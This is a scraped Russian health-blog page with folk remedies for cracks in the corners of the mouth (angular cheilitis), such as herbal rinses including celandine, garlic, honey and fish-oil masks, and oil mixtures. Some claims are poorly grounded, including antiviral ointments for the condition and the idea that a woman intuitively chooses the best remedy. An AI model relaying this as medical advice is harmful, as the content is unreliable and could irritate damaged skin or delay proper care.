href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/" itemprop="item"><span itemprop="name">Семья</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/zdorove/" itemprop="item"><span itemprop="name">Здоровье</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Чем лечить заеды в уголках губ у взрослых: рецепты</h1> <time class="post-info__time post-info__time_single" datetime="2018-04-09"><span class="auditspro_article_date">09.04.2018</span></time> <div class="post-thumbnail-big"><img width="480" height="320" src="https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy-480x320.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy-480x320.jpg 480w, https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy-600x400.jpg 600w, https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg 700w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9F%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B_%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B0%D0%BD%D0%B3%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%BE%D0%B3%D0%BE_%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D1%82%D0%B0" >Причины проявления ангулярного стоматита</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%98%D0%B7%D0%B1%D0%B0%D0%B2%D0%B8%D1%82_%D0%BE%D1%82_%D0%B0%D0%BD%D0%B3%D1%83%D0%BB%D0%B8%D1%82%D0%B0_%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0" >Избавит от ангулита народная медицина</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Появление в уголках рта трещинок, болезненных водянистых пузырьков всегда беспокоит человека. Чаще такое случается у женщин, чем у мужчин. Может, из-за слабого иммунитета, может, из-за физиологических особенностей, но заеды, болячки, язвочки все же чаще бывают у представительниц прекрасного пола. Им это вдвойне обидно – ведь плюс к болевым ощущениям это еще и портит внешний вид. Поэтому очень важно знать взрослому человеку, чем лечить заеды в уголках губ. Жжение и зуд, сопровождающие такие проявления на губах, указывают на развитие ангулярного стоматита, сокращенно его называют ангулит.</p> <lite-youtube class="lite-youtube_16x9" video-id="wBWl1QUWZ5s" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/wBWl1QUWZ5s/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/wBWl1QUWZ5s/mqdefault.jpg 640w, https://i.ytimg.com/vi/wBWl1QUWZ5s/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Заеда = Лечение в домашних условиях"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Заеда = Лечение в домашних условиях</lite-youtube__name></lite-youtube> <div id="content_rb_3862" class="content_rb" data-id="3862"></div> <p>Посещение стоматолога будет необходимо, если такие болячки беспокоят часто, образуются водянистые пузырьки с гнойным содержимым. Тогда необходимо сдать мазки, сделать посев на грибки, чтобы лечить ангулит лекарственными средствами. Если же заеды – не частый гость на губах, то можно обойтись домашними средствами лечения, которые предлагает народная медицина.</p> <h2><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B_%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B0%D0%BD%D0%B3%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%BE%D0%B3%D0%BE_%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D1%82%D0%B0"></span>Причины проявления ангулярного стоматита<span class="ez-toc-section-end"></span></h2> <p>Для любого проявления болезненности на губах есть изначальная причина. Надо проследить свои привычки, возможность получить заражение от кого-то из знакомых. Может, заеды являются симптомом общего простудного заболевания.</p> <div id="attachment_49373" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-49373" decoding="async" loading="lazy" class="size-full wp-image-49373" src="http://diwis.ru/wp-content/uploads/2018/04/06-e1523290115575.jpg" alt="Где могут возникать заеды" width="600" height="276" srcset="https://diwis.ru/wp-content/uploads/2018/04/06-e1523290115575.jpg 600w, https://diwis.ru/wp-content/uploads/2018/04/06-e1523290115575-480x221.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-49373" class="wp-caption-text">Где могут возникать заеды</p></div> <p>Интересно: <a href="http://diwis.ru/lichi-poleznye-svojstva-i-vred-dlya-zdorovya/">Личи: полезные свойства и вред для здоровья</a></p> <p>Основными причинами развития ангулита обычно становятся:</p> <ul> <li>привычка часто облизывать губы;</li> <li>физиологическое скопление слюны в уголках губ;</li> <li>употребление немытых овощей или фруктов;</li> <li>привычка давить прыщи по краю губ;</li> <li>пользование чужой посудой.</li> </ul> <p>Но в некоторых случаях ангулярный стоматит является симптомом, говорящим о наличии в организме серьезного заболевания:</p> <div id="attachment_49377" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-49377" decoding="async" loading="lazy" class="size-full wp-image-49377" src="http://diwis.ru/wp-content/uploads/2018/04/preparaty-dlya-lecheniya-zaed-v-ugolkah-rta-700x409-e1523290191843.jpg" alt="Препараты для лечение заед" width="600" height="351" srcset="https://diwis.ru/wp-content/uploads/2018/04/preparaty-dlya-lecheniya-zaed-v-ugolkah-rta-700x409-e1523290191843.jpg 600w, https://diwis.ru/wp-content/uploads/2018/04/preparaty-dlya-lecheniya-zaed-v-ugolkah-rta-700x409-e1523290191843-480x281.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-49377" class="wp-caption-text">Препараты для лечение заед</p></div> <ul> <li>диабет;</li> <li>нарушения функции печени;</li> <li>кариес;</li> <li>нарушение обмена веществ;</li> <li>слабый иммунитет;</li> <li>авитаминоз;</li> <li>прием антибиотиков, антидепрессантов.</li> </ul> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/vospalenie-legkih-u-vzroslyh/" target="_blank" rel="nofollow" class="ua5034c7691c2437e7b99abc746688169"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua5034c7691c2437e7b99abc746688169 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua5034c7691c2437e7b99abc746688169:active, .ua5034c7691c2437e7b99abc746688169:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua5034c7691c2437e7b99abc746688169 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua5034c7691c2437e7b99abc746688169 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ua5034c7691c2437e7b99abc746688169 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .ua5034c7691c2437e7b99abc746688169:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Симптомы и чем лечить воспаление легких у взрослых</span></div></a></div><p>В таком случае причину определит врач, он же назначит направленное лечение. Лекарственные препараты быстро устраняют неприятные ощущения, снимают воспаление. Для этого рекомендуются мази противовирусного действия. Однако вылечить ангулит можно и народными средствами, где есть множество рецептов, чем лечить заеды в уголках губ у взрослых.</p> <h2><span class="ez-toc-section" id="%D0%98%D0%B7%D0%B1%D0%B0%D0%B2%D0%B8%D1%82_%D0%BE%D1%82_%D0%B0%D0%BD%D0%B3%D1%83%D0%BB%D0%B8%D1%82%D0%B0_%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0"></span>Избавит от ангулита народная медицина<span class="ez-toc-section-end"></span></h2> <p>Начинать лечение можно традиционными аптечными средствами: фукорцин дезинфицирует ранки, уничтожает микробы. Можно использовать и зеленку, но у фукорцина цвет приятнее. После него надо увлажнить кожу вокруг ранок растительным маслом, вазелином. Губы увлажнить гигиенической помадой, которую потом, после лечения ангулита, использовать уже будет нежелательно – с нею смогут вернуться грибки и микробы, и будет рецидив заболевания.</p> <p>Лопнувшие пузырьки следует промывать травяными отварами:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <ul> <li>коры дуба;</li> <li>коры калины;</li> <li>ромашки;</li> <li>цветов календулы;</li> <li>шалфея;</li> <li>череды;</li> <li>чистотела.</li> </ul> <p>Можно использовать один компонент, а можно сделать травяную смесь. После еды надо промывать ранки крепким черным чаем, чтобы вымыть из трещинок частички продуктов. Держать компресс из чая 5-10 минут, смывать остатки не требуется. Народная медицина подскажет, какими мазями мазать заеды в уголках губ, их можно сделать самостоятельно.</p> <div id="attachment_49374" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-49374" decoding="async" loading="lazy" class="size-full wp-image-49374" src="http://diwis.ru/wp-content/uploads/2018/04/151213492414efirnye-masla-6-800x480-e1523290236869.jpg" alt="Народная медицина для лечения заед" width="600" height="360" srcset="https://diwis.ru/wp-content/uploads/2018/04/151213492414efirnye-masla-6-800x480-e1523290236869.jpg 600w, https://diwis.ru/wp-content/uploads/2018/04/151213492414efirnye-masla-6-800x480-e1523290236869-480x288.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-49374" class="wp-caption-text">Народная медицина для лечения заед</p></div> <p>Рецепты:</p> <ol> <li>Отвар коры дуба. Способ приготовления: взять 30 г измельченной сухой или свежей коры, залить 300 мл кипящей воды, поставить на водяную баню. Кипятить 20 мин, накрыть, тепло укутать, дать остыть. Затем процедить, и ватными дисками промывать язвочки несколько раз в день, после чего обрабатывать мазью.</li> <li>Чесночная маска. Способ приготовления: раздавить 1-2 зубчика чеснока, перетереть кашицу с оливковым маслом. Готовую смесь наносить на ангулитные ранки, держать максимально 5 минут. Смыть теплой водой с привычным мылом. Такая смесь успокаивает жжение и зуд.</li> <li>Медовая маска. Способ приготовления: взять по 1 чайной ложке меда и сливочного масла, растопить на водяной бане, смешать до однородной массы. Остывшую массу наносить на трещинки – не втирать, а легко намазывать. Наносить на ночь, смывать утром. Мед обладает дезинфицирующим действием, масло увлажняет кожу, успокаивает воспаление.</li> <li>Яблочная маска. Способ приготовления: очищенный кусочек красного яблока растолочь ступкой до степени кашицы, добавить немного топленого масла, смешать до однородной массы. Наносить маску на 10-15 минут, затем снимать ватными дисками и аккуратно смывать теплой водой.</li> <li>Компресс из рыбьего жира и меда. Способ приготовления: взять 20 капель рыбьего жира, 20 г меда, поставить на водяную баню. Растопить, смешать до однородной массы. Остывшим средством смачивать ватные диски, прикладывать к ранкам на 20 мин. Снять остатки ватными дисками, смыть теплой водой с привычным мылом.</li> </ol> <div id="attachment_49375" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-49375" decoding="async" loading="lazy" class="size-full wp-image-49375" src="http://diwis.ru/wp-content/uploads/2018/04/e95247a653ead5c163052564d257d842-e1523290292188.jpg" alt="Как избавится от заед в уголках губ навсегда" width="600" height="450" srcset="https://diwis.ru/wp-content/uploads/2018/04/e95247a653ead5c163052564d257d842-e1523290292188.jpg 600w, https://diwis.ru/wp-content/uploads/2018/04/e95247a653ead5c163052564d257d842-e1523290292188-480x360.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-49375" class="wp-caption-text">Как избавится от заед в уголках губ навсегда</p></div> <p>Во время ангулярного стоматита губы и кожа вокруг рта обычно пересыхают. Это часто бывает у беременных,когда заеды в уголках губ появляются из-за изменения гормонального фона. Им хорошо смягчать губы увлажняющими маслами, которые в разнообразии продаются в аптеках.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/poleznye-svojstva-laminarii/" target="_blank" rel="nofollow" class="uaeeb08f6199e3bd8c5f1da3dfff61815"><!-- INLINE RELATED POSTS 2/3 //--><style> .uaeeb08f6199e3bd8c5f1da3dfff61815 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaeeb08f6199e3bd8c5f1da3dfff61815:active, .uaeeb08f6199e3bd8c5f1da3dfff61815:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaeeb08f6199e3bd8c5f1da3dfff61815 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaeeb08f6199e3bd8c5f1da3dfff61815 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .uaeeb08f6199e3bd8c5f1da3dfff61815 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .uaeeb08f6199e3bd8c5f1da3dfff61815:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Полезные свойства и противопоказания ламинарии</span></div></a></div><p>Интересно: <a href="http://diwis.ru/tahikardiya-simptomy-i-lechenie/">Тахикардия: симптомы и лечение в домашних условиях</a></p> <p>Хорошо подходят для нежной кожи губ оливковое, льняное масло; масло абрикосовых косточек. Надо сделать лечебную смесь: 2-3 чайные ложки масла подогреть на водяной бане, добавить 2-3 капли эфирного масла, 2-3 капли витамина Е.</p> <p>Смесь наносить ватными палочками на заеды. Этой же смесью смазывать кожу вокруг губ. Оставлять намазанными на 40 минут или на ночь. Средств для лечения заед много, надо выбрать такое, которое понравится – чисто интуитивно женщина выбирает именно то, что окажет наилучший лечебный эффект.</p> <lite-youtube class="lite-youtube_16x9" video-id="PWA-0VAvm94" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/PWA-0VAvm94/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/PWA-0VAvm94/mqdefault.jpg 640w, https://i.ytimg.com/vi/PWA-0VAvm94/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="ПОЯВИЛИСЬ заеды? Эти АПТЕЧНЫЕ средства ВЫЛЕЧАТ их за 1 день!"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">ПОЯВИЛИСЬ заеды? Эти АПТЕЧНЫЕ средства ВЫЛЕЧАТ их за 1 день!</lite-youtube__name></lite-youtube> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="49372"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;188bd992429f58567b0daf53976ab4f68101ebebe63a91f29106aaa9933493b0&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-lechit-anginu-u-rebenka/' title='Как лечить ангину у ребенка в домашних условиях: рецепты'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/angina-u-detey-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как лечить ангину у ребенка в домашних условиях: рецепты</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chem-lechit-lishaj-u-rebyonka/' title='Чем лечить лишай у ребёнка в домашних условиях: полезные советы'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/lori-0002935610-bigwww-740x493-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чем лечить лишай у ребёнка в домашних условиях: полезные советы</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chabrets-poleznye-svojstva/' title='Чабрец: полезные свойства и противопоказания, рецепты народной медицины'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/59425-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чабрец: полезные свойства и противопоказания, рецепты народной медицины</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/mesyachnye-na-rannem-sroke-beremennosti/' title='Месячные на раннем сроке беременности: как отличить от кровотечения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/mesyachnie-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Месячные на раннем сроке беременности: как отличить от кровотечения</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/zaedy/" rel="tag">заеды</a>, <a href="https://diwis.ru/tag/zdorove/" rel="tag">здоровье</a>, <a href="https://diwis.ru/tag/chem-lechit/" rel="tag">чем лечить</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 